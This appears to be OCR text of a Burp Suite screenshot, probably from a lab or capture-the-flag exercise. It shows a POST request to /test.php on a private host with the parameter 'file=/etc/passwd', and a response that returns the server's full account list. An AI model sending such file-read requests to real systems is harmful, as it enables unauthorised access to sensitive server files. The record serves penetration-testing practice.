 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.247.211
Request
Raw Params Headers Hex
1 POST /test.php HTTP/1.1
2 Host: 192.168.247.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.211/test.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 16
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 file=/etc/passwd
Search... 0 matches Pretty
Response
Raw Headers Hex
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="passwd"
12 Content-Length: 1094
13 Connection: close
14 Content-Type: application/octet-stream
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
18 bin:x:2:2:bin:/bin:/bin/sh
19 sys:x:3:3:sys:/dev:/bin/sh
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/bin/sh
22 man:x:6:12:man:/var/cache/man:/bin/sh
23 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
24 mail:x:8:8:mail:/var/mail:/bin/sh
25 news:x:9:9:news:/var/spool/news:/bin/sh
26 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
27 proxy:x:13:13:proxy:/bin:/bin/sh
28 www-data:x:33:33:www-data:/var/www:/bin/sh
29 backup:x:34:34:backup:/var/backups:/bin/sh
30 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
31 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
32 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
33 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
34 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
35 syslog:x:101:103::/home/syslog:/bin/false
36 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
37 messagebus:x:103:106::/var/run/dbus:/bin/false
38 whoopsie:x:104:107::/nonexistent:/bin/false
39 landscape:x:105:110::/var/lib/landscape:/bin/false
40 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
41 ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
42
Search... 0 matches Pretty
Done 1,533 bytes | 4 millis